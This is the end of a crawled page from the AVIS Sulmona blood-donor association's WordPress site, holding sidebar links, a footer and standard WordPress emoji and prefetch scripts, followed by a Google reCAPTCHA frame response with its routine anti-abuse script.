					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-edition-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avissulmona.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avissulmona.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h218rliE2k67nJtHW43LQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667184401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>